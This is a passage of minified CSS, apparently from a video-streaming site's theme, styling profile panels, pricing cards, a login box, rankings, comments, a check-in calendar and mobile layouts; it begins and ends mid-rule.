";position:absolute;left:50%;bottom:0;width:100%;height:4px;background:var(--ds_color3);border-radius:2px;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}.user-base-info .qx{width:100px;text-align:center;display:inline-block;margin-bottom:10px}.user-base-info .cur p{margin-bottom:20px}.user-base-info .cur span{line-height:40px;height:40px}.user-base-info .wu,.user-base-info .you{display:inline-block;width:98px;color:hsla(0,0%,100%,.87);padding-left:10px;margin-right:20px;position:relative}.user-base-info .you{background:#5fb878}.user-base-info .wu{background:#e50916}.user-base-info .you i{color:#5fb878}.user-base-info .wu i{color:#e50916}.user-base-info .cur i{position:absolute;top:10px;right:10px;display:block;width:22px;height:22px;font-size:12px;line-height:22px;text-align:center;background:hsla(0,0%,100%,.87);border-radius:6px}.user-title-bottom{position:absolute;right:0;top:0}.user-cor-list-del{display:none;cursor:pointer;z-index:999;position:absolute;top:-6px;right:20px;color:hsla(0,0%,100%,.87);text-align:center;background:#f33;border-radius:100%;font-size:12px;width:28px;height:28px;line-height:28px;-webkit-box-shadow:0 5px 20px 0 rgb(0 0 0 / 20%);box-shadow:0 5px 20px 0 rgb(0 0 0 / 20%)}.user-btn-empty{margin-right:12px}@media (min-width:767px) and (max-width:1934px){.user-cor-list-del{right:10px}}.gen-price-box{margin-top:20px;flex-wrap:wrap;justify-content:center}.gen-price-block{background:#221f1f;overflow:hidden;text-align:center!important;margin:15px;width:300px}.gen-price-block .gen-price-detail{position:relative;padding:30px;background:#221f1f;z-index:9;color:hsla(0,0%,100%,.87)}.gen-price-block .gen-price-detail .gen-price-title{font-size:22px;letter-spacing:4px;color:hsla(0,0%,100%,.87)}.gen-price-block .gen-price-detail .price{color:hsla(0,0%,100%,.87);font-size:40px;line-height:normal;margin:20px 0}.gen-price-block .gen-price-detail .gen-bg-effect{position:absolute;left:0;bottom:0;margin-bottom:0!important;z-index:-1;opacity:.2;height:100%;width:100%;background:url(../img/m/bj-v.jpg) no-repeat 0 0/cover}.gen-price-block .gen-price-detail .gen-price-duration{font-size:18px;line-height:26px;color:hsla(0,0%,100%,.87);font-weight:400;margin-bottom:0}.gen-price-block .gen-list-info{margin:0;padding:30px}.gen-price-block .gen-list-info li{list-style:none;line-height:45px;color:hsla(0,0%,100%,.87);font-size:18px}.gen-price-block .gen-list-info li del{color:#cecfd1}.gen-price-block .button{margin-bottom:30px;width:60%;display:inline-block;padding:0;height:60px;line-height:60px}.login-box{background-color:rgba(0,0,0,.75);padding:60px;position:relative;z-index:9;width:500px;margin:160px auto 0}.login-signup-now{color:#737373;font-size:16px;font-weight:500;margin-top:16px}.hybrid-login-form-main{margin-bottom:20px}.recaptcha-terms-of-use{color:#8c8c8c;font-size:13px;margin-top:11px;line-height:20px}.login-box .input{border-color:#141b29;background-color:rgba(0,0,0,.75);color:#a9a9ac}.user-log-list li{margin:15px 0;padding-bottom:10px}.user-log-list li:last-child{border:none}.website-filter-grid{overflow:hidden;height:auto;position:relative}.website-filter-grid:before{background-image:url(../img/website/grid.png)}.website-filter-grid:before{content:'';position:absolute;top:0;bottom:0;left:0;right:0;z-index:3;background-attachment:fixed}.website-filter-grid .center-bg{overflow:hidden;width:100%;height:586px;margin:0;background-repeat:no-repeat;background-attachment:fixed;background-size:cover;z-index:-1;background-position:center center}@supports (-webkit-overflow-scrolling:touch){.website-filter-grid .center-bg{background-attachment:scroll}}.website-filter-grid .focus-info{z-index:9;position:relative;max-width:800px;margin:auto;padding-top:220px;text-align:center}.website-filter-grid .center-text{margin:auto;font-family:Ubuntu,sans-serif;font-size:78px;font-weight:900}.glitch{position:relative;color:#fff;mix-blend-mode:lighten;overflow:hidden;white-space:nowrap}.glitch:after,.glitch:before{content:attr(data-text);position:absolute;top:0;width:100%;background:rgba(0,0,0,0);clip:rect(0,0,0,0)}.glitch:before{left:-1px;text-shadow:1px 0 #ff3f1a}.glitch:after{left:1px;text-shadow:-1px 0 #00a7e0}.glitch:before{text-shadow:4px 0 #ff3f1a;animation:glitch-loop-1 .8s infinite ease-in-out alternate-reverse}.glitch:after{text-shadow:-5px 0 #00a7e0;animation:glitch-loop-2 .8s infinite ease-in-out alternate-reverse}@-webkit-keyframes glitch-loop-1{0%{clip:rect(36px,9999px,9px,0)}25%{clip:rect(25px,9999px,99px,0)}50%{clip:rect(50px,9999px,102px,0)}75%{clip:rect(30px,9999px,92px,0)}100%{clip:rect(91px,9999px,98px,0)}}@keyframes glitch-loop-1{0%{clip:rect(36px,9999px,9px,0)}25%{clip:rect(25px,9999px,99px,0)}50%{clip:rect(50px,9999px,102px,0)}75%{clip:rect(30px,9999px,92px,0)}100%{clip:rect(91px,9999px,98px,0)}}@-webkit-keyframes glitch-loop-2{0%{top:-1px;left:1px;clip:rect(65px,9999px,119px,0)}25%{top:-6px;left:4px;clip:rect(79px,9999px,19px,0)}50%{top:-3px;left:2px;clip:rect(68px,9999px,11px,0)}75%{top:0;left:-4px;clip:rect(95px,9999px,53px,0)}100%{top:-1px;left:-1px;clip:rect(31px,9999px,149px,0)}}@keyframes glitch-loop-2{0%{top:-1px;left:1px;clip:rect(65px,9999px,119px,0)}25%{top:-6px;left:4px;clip:rect(79px,9999px,19px,0)}50%{top:-3px;left:2px;clip:rect(68px,9999px,11px,0)}75%{top:0;left:-4px;clip:rect(95px,9999px,53px,0)}100%{top:-1px;left:-1px;clip:rect(31px,9999px,149px,0)}}.website-filter-grid .so-home{cursor:pointer;width:80%;margin:26px auto 0;height:52px;line-height:52px;border-radius:30px;background-color:rgba(0,0,0,.8)}.website-filter-grid input{color:#fff;width:76%;font-size:16px;margin-left:4%;height:100%}.website-filter-grid .web-so-btn{padding-left:10px;font-weight:700;width:99px;height:100%;border-radius:30px 30px 0;text-align:center;color:#fff;font-size:16px}.website-filter-grid .header-info{justify-content:center;width:100%;margin:auto;font-size:15px;color:#eaeadf;border-radius:10px}.website-filter-grid .icon{text-shadow:rgb(0 0 0) 1px 0 1px,rgb(0 0 0) 0 1px 1px,rgb(0 0 0) 0 -1px 1px,rgb(0 0 0) -1px 0 1px;margin:15px 0;padding:5px 10px;position:relative;cursor:pointer;height:36px;line-height:26px}.website-filter-grid .header-info img{border-radius:6px;height:20px;width:20px;background:0 0;vertical-align:middle;margin-right:6px}.website-filter-grid .header-info .action{color:#eaeadf;background:rgba(0,0,0,.8);border-radius:50px}.bookmark-tips{z-index:9;line-height:16px;font-size:12px;border-radius:50px;color:#fff;border:1px solid rgba(255,255,255,.05);padding:9px 20px;position:absolute;bottom:10px;left:0}.website-list-box{margin-bottom:0!important;width:12.499999%;margin-top:10px;padding-right:10px!important}.public-r2{margin-right:-10px}.website-list-box .box{position:relative;padding:15px;-ms-flex:1 1 auto;flex:1 1 auto;-ms-flex-align:center;align-items:center;border-width:1px;border-style:solid}.website-list-box .img-box{width:40px;height:40px;-webkit-box-flex:0;-ms-flex:none;flex:none;background:rgba(128,128,128,.1);overflow:hidden;margin-right:10px;border-radius:50%}.website-list-box .url-info{overflow:hidden;padding-right:5px;-ms-flex:1 1 auto;flex:1 1 auto}.website-list-box .togo{position:absolute;top:20px;right:0;width:30px;height:30px;line-height:30px;opacity:.2;transition:opacity .3s;text-align:center}.website-list-box .togo:hover{opacity:1}.website-list-box .text-muted{font-size:12px;margin-top:4px}.website-list-box a{display:block;width:100%}.website-info .this-left{width:320px;margin-right:30px;overflow:hidden;box-shadow:0 30px 20px -20px rgba(0,0,0,.15);border-radius:10px;padding:10px}.website-info .this-left .this-pic{padding-top:100%;position:relative;width:100%;height:0}.website-info .this-left .this-pic img{position:absolute;top:0}.website-info .this-right .this-type{color:#fff!important;background:#f1404b;font-size:12px;padding:2px 5px;border-radius:var(--radius-title)}.website-info .this-right .this-title{font-weight:500;line-height:1.2;margin:15px 0;font-size:26px}.website-info .this-right .this-bnt{display:block;width:110px;height:42px;line-height:42px;text-align:center;border-radius:var(--radius-title);transition:.3s}.website-info .this-right .this-bnt:hover{background-color:#0a0a0a;color:#fff}.website-info .this-right .this-bnt:hover .r6{margin-right:9px}.website-content p,.website-content span{text-wrap-mode:wrap!important}@media(max-width:559px){.website-info{display:block}.website-info .this-left{width:100%;margin-right:0}.website-info .this-left .this-pic{padding-top:60%}.website-info .this-right{width:100%;margin-top:20px}}@media (min-width:560px) and (max-width:767px){.website-info .this-left{margin-right:15px;width:160px;height:160px}}@media (min-width:768px) and (max-width:992px){.website-info .this-left{width:240px;height:240px}}.public-pic-f{text-align:left}.large-box{background-color:#111319;position:relative}.focus-content::before{content:"";display:block;padding-top:28%}.focus-info-title{font-size:60px;margin-bottom:20px;color:hsla(0,0%,100%,.87);font-weight:700}.focus-info-wrapper{width:41.85%;z-index:90;position:absolute;bottom:20px;left:0;color:#a9a9ac;font-size:16px;letter-spacing:0;font-weight:400}.focus-wrapper{position:absolute;opacity:.95;width:100%;height:100%;cursor:pointer;top:0;right:0}.focus-img-link{display:block;width:100%;height:100%;background-repeat:no-repeat;background-position:50% 50%;background-size:cover}.large-l{background-image:-webkit-gradient(linear,right top,left top,from(rgba(22,22,26,0)),to(#111319));background-image:-webkit-linear-gradient(right,rgba(22,22,26,0),#111319);background-image:linear-gradient(270deg,rgba(22,22,26,0),#111319);left:0;top:0;position:absolute;width:40%;height:100%}.large-r{background-image:-webkit-gradient(linear,left top,right top,from(rgba(22,22,26,0)),to(#111319));background-image:-webkit-linear-gradient(left,rgba(22,22,26,0),#111319);background-image:linear-gradient(90deg,rgba(22,22,26,0),#111319);position:absolute;right:0;top:0;width:40%;height:100%}.large-t{width:100%;height:30%;position:absolute;top:0;left:0;-webkit-transform:scaleY(-1);-ms-transform:scaleY(-1);transform:scaleY(-1);background:-webkit-gradient(linear,left top,left bottom,from(rgba(22,22,26,0)),to(#111319));background:-webkit-linear-gradient(top,rgba(22,22,26,0),#111319 100%);background:linear-gradient(180deg,rgba(22,22,26,0),#111319 100%);z-index:10}.large-b{position:absolute;left:0;height:50%;width:100%;bottom:0;z-index:9;background:-webkit-gradient(linear,left top,left bottom,from(rgba(22,22,26,0)),to(#111319));background:-webkit-linear-gradient(top,rgba(22,22,26,0),#111319 100%);background:linear-gradient(180deg,rgba(22,22,26,0),#111319 100%)}@media (max-width:767px){.focus-info-wrapper,.focus-wrapper{padding:0 12px}.focus-content::before{padding-top:52%}.focus-info-title{font-size:22px;margin-bottom:10px}}@media (min-width:768px) and (max-width:992px){.focus-info-title{font-size:30px}.focus-content::before{padding-top:42%}.focus-info-wrapper{width:100%}}@media (min-width:993px) and (max-width:1898px){.focus-info-title{font-size:38px}.focus-content::before{padding-top:38%}}.public-top-bj-box{height:180px;background-color:#181066}.public-top-bj-box .top16{background-image:url(../img/m/pc-top-bj.png);height:100%;max-width:1094px;margin:auto}.public-top-bj-box .top-box{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);margin:0 auto;text-align:center}.public-top-bj-box .top-box .title{color:hsla(0,0%,100%,.9);font-size:40px;font-weight:700}.public-top-bj-box .brief{line-height:16px;color:hsla(0,0%,100%,.4);font-size:14px;margin-top:10px}.public-tab{margin-bottom:20px;margin-top:40px;justify-content:center}.public-tab a{position:relative;margin:0 33px;font-size:22px;transition:all .2s}.public-tab .cor6:after{bottom:-8px;width:30%}@media (max-width:992px){.public-tab a{font-size:16px}}.vod-rank{margin-left:-10px;margin-right:-10px;margin-top:50px}.vod-rank-box{width:33.333333%}.vod-rank-box-br{vertical-align:top;margin:0 10px 20px;padding:20px}.vod-rank .vod-sum-head{position:relative;line-height:36px;text-align:center;margin-bottom:10px}.vod-rank .head-en{position:absolute;left:50%;top:18px;transform:translateX(-50%);text-transform:uppercase;white-space:nowrap;font:700 24px/1 Impact;background-image:-webkit-linear-gradient(-270deg,var(--ds_color3) 11%,hsla(0,0%,100%,0));opacity:.1;-webkit-text-fill-color:transparent;-webkit-background-clip:text}.vod-rank .head-txt{position:relative;font-size:26px;transition:color .2s}.vod-rank .vod-rank-vod{padding:12px 16px;cursor:pointer;border-radius:4px}.vod-rank .vod-rank-vod:hover{background:hsla(0,0%,100%,.04)}.vod-rank .key,.actor-rank .key{text-align:left;margin-right:18px;font-family:POL-Bold-Number,Impact,Helvetica,Microsoft YaHei,sans-serif;font-size:34px}.vod-rank .lazy{width:75px;height:100px;margin-right:16px;font-size:0}.vod-rank .vod-rank-state{max-width:100%;margin-top:8px;display:inline-block;vertical-align:top;box-sizing:border-box;margin-right:8px;padding:0 5px;height:18px;line-height:18px;font-size:12px;background:hsla(0,0%,100%,.06)}.vod-rank .vod-rank-title{opacity:.92;font-size:16px}.vod-rank .vod-rank-explain{font-size:14px;margin-top:12px;line-height:16px;color:#666}.vod-rank .right{margin-left:16px;text-align:right}.vod-rank .vod-rank-num{opacity:.8;font-family:POL-Bold-Number,Impact,Helvetica,Microsoft YaHei,sans-serif;line-height:24px;font-size:20px}.vod-rank .vod-rank-txt{margin-top:5px;line-height:16px;font-size:14px;color:#666}.theme1 .vod-rank .vod-rank-state,.theme1 .vod-rank .vod-rank-vod:hover{background:#f2f2f2}@media (max-width:767px){.vod-rank-box{width:100%}.vod-rank{margin-top:20px;margin-left:0;margin-right:0}.vod-rank-box-br{margin:0 0 20px}.vod-rank .vod-rank-vod{position:relative;padding:12px 0}.vod-rank .key{display:none}.wap-rank{margin-top:20px;justify-content:space-evenly;text-align:center}.wap-rank a{margin:0 4px}.vod-rank .vod-rank-explain,.vod-rank .vod-rank-txt{font-size:12px}}@media (max-width:389px){.wap-rank a{font-size:14px}}@media (min-width:768px) and (max-width:1691px){.vod-rank-box{width:50%}.vod-rank .vod-rank-num{font-size:16px}}.actor-rank{margin-top:50px}.actor-rank .rank-url{height:120px;padding:0 20px}.actor-rank .rank-url:nth-child(odd){background-color:#25252b}.theme1 .actor-rank .rank-url:nth-child(odd){background:#fff}.actor-rank .right{width:108px;height:36px;line-height:32px;border-radius:18px;border:2px solid var(--ds_color3);font-size:14px;color:var(--ds_color3)!important;transition:all .2s;display:table-cell;text-align:center}.actor-rank .right:hover{background-color:var(--ds_color3);color:#fff!important}.actor-rank .center{color:#999;width:25%}.actor-rank .rank-avatar-box{width:68px;height:68px}.actor-rank .lazy{border-radius:100%;overflow:hidden}.actor-rank .rank-title-box{margin-left:20px;font-size:16px}.actor-rank .rank-avatar-deco{display:block;width:50px;height:42px;vertical-align:top;position:absolute;top:-15px;left:-5px;z-index:2}.actor-rank .key1 .key,.co1{color:#f08080}.actor-rank .key2 .key,.co2{color:#f4a460}.actor-rank .key3 .key,.co3{color:#00c7f2}@media (max-width:767px){.actor-rank{margin-top:30px}.actor-rank .rank-url{height:70px}.actor-rank .rank-avatar-deco,.actor-rank .right{display:none}.actor-rank .key{width:30px;font-size:18px}.actor-rank .rank-avatar-box{width:42px;height:42px}.actor-rank .rank-title-box{margin-left:10px;font-size:14px}}.art-rank .vod-rank .lazy{width:175px}@media (max-width:767px){.art-rank .vod-rank .lazy{width:110px;height:75px}.art-rank .vod-rank .right{display:none}}.jx .box-width-small{z-index:9;position:relative}.jx-player-if{overflow:hidden;background:#0f1856;width:100%;height:700px;margin-top:40px;z-index:9;position:relative}.jx-box{width:100%;padding:26px 0}.jx .input-group{line-height:54px;height:54px;border-radius:30px;padding-left:20px}.jx-input{border-radius:30px 0 0 30px;height:100%;color:#3376f3}.jx-api{height:100%;border:0;color:#888;width:140px}.jx-btn{width:120px;border-radius:0 30px 30px 0}.gbook-banner{height:250px;position:relative;text-align:center;background-repeat:no-repeat;background-position:center center;background-size:auto 100%;background-color:#f3fbff;background-image:url(../img/m/prod_home_banner.jpg)}.gbook-tips{padding:15px;line-height:20px}.gbook-comment-box{padding:40px}.gbook-comment-box .gbook-top{position:relative;max-width:100%;display:inline-block;padding:15px;border-radius:0 8px 8px 8px;min-height:28px;margin-bottom:30px}.gbook-comment-box .msg_arrow{width:0;height:0;border-style:solid;border-width:0 7px 15px 0;border-color:transparent #f0f4f5 transparent transparent;position:absolute;top:0;left:-7px}.gbook-comment-box .gbook-top-reply{background:#00b7ff;color:#fff;padding:15px}.gbook-comment-box .msg_arrow{border-color:transparent var(--ds_color5) transparent transparent}@media (max-width:991px){.gbook-banner{display:none}.gbook-direction{-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.down-con{margin:0 auto;min-height:980px;padding:60px 0;background-color:#222;position:absolute;width:100%;height:100%;left:0;top:0}.down-bj{background-size:cover;background-repeat:no-repeat;width:100%;height:100%;position:absolute;top:0;left:0;z-index:1}.down-box{position:relative;z-index:2;text-align:center;margin:0 auto;padding-top:10%;width:460px}.down-title{font-size:40px;letter-spacing:0;line-height:40px;font-weight:700;margin-bottom:30px;color:#fff}.down-con .this-version{color:hsla(0,0%,100%,.6);font-size:18px;letter-spacing:0;line-height:18px;font-weight:400}.down-con .button{width:100%;margin-top:20px}.down-con img{width:200px;margin-bottom:20px}.art-detail .tim-top{padding-bottom:22px}.art-detail .tim-top .tim-title{line-height:1.4;font-size:22px;font-weight:700;margin:15px 0 5px 0}.art-detail .tim-content{line-height:2;font-size:15px;min-height:90px}.art-detail .tim-content p{margin-bottom:20px;word-wrap:break-word}.art-detail .tim-content img{margin:10px auto;display:block}.art-detail .tim-copyright{line-height:18px;font-size:14px;text-align:center;width:100%}.art-relation{line-height:1.6;overflow:hidden;font-size:14px;max-width:550px;margin:5px auto;box-shadow:none;padding:10px}.art-relation .blur-bg{position:absolute;left:-50px;top:-50px;width:calc(100%+100px);height:calc(100%+100px);-webkit-filter:blur(30px);filter:blur(30px);opacity:.15}.art-relation .blur-bg img{max-width:100%;display:block;margin:auto;width:100%;height:100%;transition:all .2s;overflow:hidden;-o-object-fit:cover;object-fit:cover}.art-relation .left{width:96px;height:60px;margin-right:15px}.art-relation .tim-title{line-height:1.4em;font-size:14px;margin-bottom:2px;height:40px}.art-relation .p-type{color:#ff6f06;background:rgba(255,111,6,.1);line-height:11px}.actor-head{color:hsla(0,0%,100%,.8);position:relative;width:100%;height:320px;background:url(../img/m/starbj.png) #00042b center center no-repeat}.actor-head .actor-head-box{padding-top:120px}.actor-head .pic{width:160px;height:160px;border-radius:100%;padding:4px;background-color:rgba(255,255,255,.3);margin-right:30px}.actor-head .name{font-size:36px;font-weight:400}.actor-head .info{margin:10px 0}.actor-head .actor-tab{color:hsla(0,0%,100%,.8)}.digg-but{margin-top:5px;text-align:center;display:inline-block;height:36px;line-height:36px;border-radius:18px;font-size:13px;box-sizing:border-box;font-weight:700;padding:0 15px}.actor-content{width:100%;margin:30px auto}.actor-content .flex li{width:25%;padding:10px 0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.actor-content .flex .all{width:100%}@media (max-width:767px){.actor-head{height:270px}.actor-head .pic{width:80px;height:80px;padding:2px;margin-right:20px}.actor-head .name{font-size:18px}.actor-head .info{margin:5px 0}.header-wap-nav2.actor-head{height:280px}.header-wap-nav2.actor-head .actor-head-box{padding-top:140px}.actor-content .flex li{width:50%}.digg-but{font-size:12px;height:28px;line-height:28px;padding:0 10px}}@media (min-width:993px) and (max-width:1200px){.actor-content .flex li{width:33.333%}}.comment-submit-box .comment-face-panel{display:block;color:hsla(0,0%,100%,.87);font-size:18px;height:36px;width:36px;line-height:36px;text-align:center;border-radius:50%;cursor:pointer}.comment-submit,.comment-submit-box .ds-verify-img{margin-left:10px;line-height:36px!important;height:36px!important;width:68px;font-size:14px}.comment-by{height:40px;line-height:40px;margin-top:10px;margin-bottom:20px;justify-content:flex-start}.comment-by span{font-size:15px;margin-right:20px;font-weight:700;cursor:pointer;position:relative}.comment-by span.active::after{bottom:-2px}.comment-login{width:100%;height:100%;text-align:center;display:flex;align-items:center;justify-content:center;font-size:12px}.ds-comment .site-tabs a{font-size:15px}.comment-section{margin-top:30px}.section-hd{float:left;display:inline}.section-avatar{position:relative;display:block}.section-hd .section-avatar .avatar-img{width:40px;height:40px;border-radius:50%}.section-bd{position:relative;margin-left:52px}.section-bd .comment-title{position:relative;margin-bottom:7px}.section-bd .comment-subject{margin-bottom:8px;font-size:14px;line-height:22px;word-wrap:break-word}.section-bd .comment-subject img{width:36px}.section-bd .comment-ft .cor5{font-size:13px}.section-bd .this-expand{cursor:pointer;margin-top:10px}.section-bd .comment-reply{min-height:38px;line-height:22px;padding:15px;margin-top:8px}.comment-face-box{width:100%;position:relative;z-index:9;margin-top:10px}.comment-face-box .comment-face-off{height:16px;line-height:16px;font-size:15px;margin-bottom:10px}.comment-face-box .face-close{cursor:pointer}.comment-face-box img{cursor:pointer;width:40px;height:40px;padding:2px;display:block}.comment-count{font-weight:400;font-size:14px;margin-left:4px}.comment-son .comment-section{margin-top:20px}.player-vod-box .ds-comment .comment-count{display:none}@media (min-width:767px){.ds-comment-big .comment-by{margin-top:20px}.ds-comment-big .comment-by span{font-size:16px;margin-right:30px}.ds-comment-big .section-hd .section-avatar .avatar-img{width:52px;height:52px}.ds-comment-big .section-bd{margin-left:70px}.ds-comment-big .section-bd .comment-subject,.ds-comment-big .section-bd .comment-title{font-size:16px;margin-bottom:10px}.ds-comment-big .section-bd .comment-ft .cor5{font-size:15px}.ds-comment-big .comment-submit,.ds-comment-big .comment-submit-box .ds-verify-img{line-height:46px!important;height:46px!important;width:88px;font-size:14px}.ds-comment-big .comment-submit-box .comment-face-panel{font-size:28px;height:46px;width:46px;line-height:46px}.ds-comment-big .comment-count{font-weight:700;font-size:20px;margin-left:10px}}.qiAnDao-main{position:relative;border-radius:16px;overflow:hidden;width:100%;padding:13px;background:var(--ds_drawer_within);border:1px solid var(--ds_color4)}.qiAnDao-list li{position:relative;width:14.222222%;font-size:15px;text-align:center;height:40px;margin-bottom:0;line-height:40px}.qiAnDao-list li.nav-dt em{background:#fd7e14;box-shadow:rgba(0,0,0,.1) 0 2px 6px 0;background:linear-gradient(to right,#ff7d31,#ff1480);color:#fff;border-radius:100%;display:inline-block;width:28px;height:28px;line-height:28px}.qiAnDao_1{text-align:center;color:#999;padding:60px 0}.qiAnDao-list.days{font-weight:700;background:rgba(253,242,220,.1);border-radius:10px}.theme1 .qiAnDao-list.days{background:rgba(253,242,220);color:#733306}.qiAnDao-bnt{width:100%;height:50px;line-height:50px;font-size:15px;font-weight:700;text-align:center;background:#ffb329;color:#733306;border-radius:50px;display:block}.qiAnDao-bnt:hover{color:#733306}.qiAnDao-list.days li{font-size:14px}.qiAnDao-table{width:100%;text-align:center}.qiAnDao-table tbody>tr:nth-of-type(odd){background-color:var(--ds_drawer_within)}.qiAnDao-table td,.qiAnDao-table th{padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.qiAnDao-rank .lazy{border-radius:100%;width:48px;height:48px;margin-right:15px;background:rgba(255,255,255,.2)}.qiAnDao-rank .cor4{font-size:14px;margin-top:6px;margin-bottom:10px}.qiAnDao-rank .cor5{font-size:12px}.qiAnDao-rank li{border-radius:var(--radius-title);background-color:var(--ds_drawer_within);margin-bottom:0;padding:10px}.qiAnDao-rank li:last-child{border:none}.qiAnDao-ope_bnt{font-size:14px;font-weight:400;line-height:42px;height:42px;background-color:#e3b561!important;color:#733306!important;border-radius:20px;margin:15px 15px 0 15px}.qiAnDao-ope_bnt:hover{color:#733306!important}@media(max-width:300px){.head .margin{padding-left:10px!important}.website-list-box{width:100%!important}}@media(max-width:411px){.section-bd .comment-ft .cor5{font-size:12px}.comment-section{margin-top:20px}.section-hd .section-avatar .avatar-img{width:36px;height:36px}.section-bd{margin-left:44px}.comment-son .comment-section{margin-top:15px}.website-list-box .box{padding:10px}.website-list-box .img-box{margin-right:5px;width:36px;height:36px}}@media(max-width:480px){.pop-box{width:90%}}@media (max-width:767px){.vod-rank .vod-rank-vod:hover{background:transparent}.p-d-b{bottom:10px;left:10px;right:10px}.col-xl-6{max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%}.slide-pc,.wap-hide{display:none!important}.slide-wap,.player-switch-box .player-right{display:block!important}.gen-left-list{display:block}.public-prt{height:18px;line-height:18px;padding:0 6px}.public-list-box{margin-bottom:0!important;padding-right:6px!important}.vod-list-page .swiper-button-next,.vod-list-actor-page{right:6px!important}.public-r{margin-right:-6px!important}.star-works .star-works-top .swiper-wrapper{padding-bottom:25px}.anthology-tab a{font-size:13px!important}.star-works-box{height:54px;padding:6px 0 6px 48px}.star-works-box .lazy{width:38px;height:38px}.star-works-box .title{height:42px;line-height:42px;font-size:14px}.vod-list-page a{margin-top:-22px}.public-top-bj-box .top-box .title{font-size:26px}.gen-btn-container,.head .account-holder,.head .head-more-a{display:none!important}.head{padding:0 12px;height:91px;overflow:hidden}.head .left{width:calc(100% - 12px);display:block;position:absolute;left:12px;top:0}.head .right{height:45px;margin-top:8px;position:absolute;right:12px;top:0}.head .logo-brand{width:150px;height:45px;margin:8px 0 0 0}.head .head-nav{position:absolute;width:100%;overflow:hidden;top:45px;left:0;height:46px;display:inline-block}.head .head-nav li{margin-left:0;margin-right:22px;line-height:46px}.head .margin{height:45px;line-height:45px;padding-left:15px}.link a{font-size:14px}.head.header-wap-nav1{height:60px!important}.head.header-wap-nav1 .head-nav{display:none!important}.head-search .select-name{font-size:14px!important}.head-search .search-input-sub{font-size:18px;padding:0 20px}.jx-player-if{height:200px;margin-top:20px}.jx .input-group{line-height:46px;height:46px}.down-title{font-size:28px;margin-bottom:20px}.down-con .cor3{font-size:14px;line-height:14px}.down-box{margin:0 12px;width:auto}.mod-404{width:340px;height:200px}.public-tips{font-size:16px;line-height:22px}.player-pop-eom .cor6{line-height:16px;padding:10px}.ec-casc-list li:first-child{margin-left:44px}.ec-casc-list li a{line-height:32px;height:32px;margin:0;font-size:14px}.site-tabs a{font-size:14px;line-height:16px}.footer .footer-top-title{font-size:18px;line-height:18px}.footer .footer-top{padding:38px 20px}.footer .footer-bottom .box-width{font-size:14px;flex-wrap:wrap;justify-content:space-around}.footer .footer-a-url{width:100%;margin-top:15px}.bottom-navigation{display:block}.player-tips{overflow:auto}.mt-5{font-size:22px}.player-tips .notice{font-size:14px}.player-news .news-list{line-height:30px;padding-left:14px;height:30px;font-size:12px}.player-news{top:10px}.player-news-off{right:12px;top:8px}.player-news .news-list i{font-size:12px}.vod-detail{padding-top:20px}.vod-detail .detail-pic{position:relative;padding-top:145%;height:auto;width:100%;margin-right:0}.vod-detail .detail-pic .lazy{position:absolute;top:0;left:0}.vod-detail .fadeInLeft{position:relative;overflow:hidden;width:26%}.vod-detail .detail-info{position:relative;margin-left:15px}.deployment em:last-of-type,.vod-detail .slide-info{display:none!important}.vod-detail .deployment{display:block;line-height:20px;margin-top:10px;margin-bottom:8px}.vod-detail .public-list-box{margin-bottom:6px!important}.anthology-list-dow .CopyUel{padding:0 15px;margin-left:5px;font-size:12px}.play-advance-show{left:0;width:100%;transform:translateY(-50%)}.play-advance .topfadeInUp{width:100%;height:300px}.public-pic-f{width:100%}.public-pic-c.public-pic-wap{width:49.9999999%!important}.public-play i{width:48px;height:48px;line-height:48px}.title .title-h{font-size:22px;line-height:30px}.title .more{height:28px;line-height:28px;padding:0 16px}.website-list-box{width:50%;margin-top:10px}.website-filter-grid .center-bg{height:366px}.website-filter-grid .focus-info{max-width:88%;padding-top:120px}.website-filter-grid .center-text{font-size:40px}.website-filter-grid .so-home{width:100%;height:46px;line-height:46px}.website-filter-grid .header-info{font-size:12px}.website-filter-grid .icon{padding:5px 6px}.m-search{min-height:160px;padding-top:104px}.m-search-case{width:90%;height:76px}.m-search-case{left:0;right:0;margin:auto;width:90%;height:46px;padding:0;top:40px}.m-search-case .btn{top:8px}.m-search-case .btn .fa{font-size:20px}.m-search-card ul li a,.m-search-card ul li.focus a,.m-search-case .input{font-size:16px}.m-search-card ul li a{height:52px;line-height:52px}.m-search-card .tips{top:0;left:30px}.m-search-card .hotrank{display:none}.search-list .this-wap{display:block!important;margin-top:15px}.user-box{margin-top:20px!important}.user-tab-wap{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;border:none}.user-tab{height:30px}.user-tab-wap .cor6:after{width:25%}.user-tab a{height:30px;font-size:15px;margin-right:20px}.wap-adaptation-index{padding:0!important}.wap-adaptation-index .user-box-left{width:100%;margin-right:0}.wap-adaptation-index .user-list-pc{background-color:transparent!important;-webkit-box-shadow:none!important;box-shadow:none!important;border-radius:0}.wap-adaptation-index .user-box{display:block;margin-top:0!important}.wap-adaptation-index .user-box-right{display:none}.wap-adaptation-index .user-list-pc .user-info-top{margin-top:30px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.wap-adaptation-index .user-list-pc .user-portrait{margin:8px 15px 0 0}.wap-adaptation-index .user-list-pc .user-nick{text-align:left}.wap-adaptation-index .user-info-vip{display:block!important;height:42px;line-height:42px;padding:0 15px;background:#3f3d40;color:#eac27d;border-radius:15px 15px 0 0;overflow:hidden;margin-top:20px;margin-bottom:-15px;position:relative}.wap-adaptation-index .user-info-vip a{position:absolute;bottom:8px;right:15px;height:26px;line-height:26px;padding:0 12px;background:#fedd7c;font-size:12px;color:#3f3d40;border-radius:50px;z-index:10}.user-list-pc .user-nav,.wap-adaptation-public .user-box-left,.user-share-button{display:none!important}.user-index-wap{display:block!important}.user-base-info .cur span{line-height:30px;height:30px}.user-base-info .cur p{margin-bottom:10px;font-size:12px}.user-base-info .qx{width:60px}.user-base-info .wu,.user-base-info .you{width:66px;padding-left:6px;margin-right:10px}.user-base-info .cur i{top:8px;right:6px;width:15px;height:15px;line-height:15px}.user-cor-list-del{right:2px;width:24px;height:24px;line-height:24px}.user-bnt,.gen-price-block{width:100%}.login-box{background-color:rgba(0,0,0,.4);padding:26px;margin:auto 0;width:100%;min-height:100%}.gbook-comment-box{padding:30px 15px}.top-back a{font-size:18px;width:34px;height:34px;line-height:34px;margin-top:4px;border-radius:50%}.window-box 